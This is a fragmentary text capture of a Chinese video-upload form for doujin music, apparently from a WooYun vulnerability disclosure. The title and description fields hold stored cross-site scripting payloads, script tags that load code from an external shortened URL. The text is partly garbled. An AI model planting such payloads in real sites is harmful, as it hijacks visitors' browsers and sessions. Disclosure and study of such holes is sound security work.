 本地上传
代码模式
模板： 不使用信息模板 模板管理
* 投稿类型： 自制 转载
* 分区： 音乐 > 同人音乐
* 标题： <script src=h //t.cn/R ugRz></script> 41/80
* 标签： ALER 1/10 允许其他人增加
推荐标签： 原创音乐 ASMR 东方 同人音声 听歌向 作业用 耳机 治愈向 耳搔 古风
纯音乐 BGM 初音MIKU YOUTUBE 作业向 MV 抖腿向 东方音乐 钢琴 欧美音乐
DUBSTEP 刺客信条 混音 LOVE LIVE! 作业用BGM 音乐视频 耳机绅士 黑乐谱 MIDI
REMIX NIGHTCORE OP 东方VOCAL 核爆神曲 东方自作ARRANGE 中文音声 MIX 翻唱
* 简介： <script src=http: .cn/RU gRz></script>
www.wooyun.org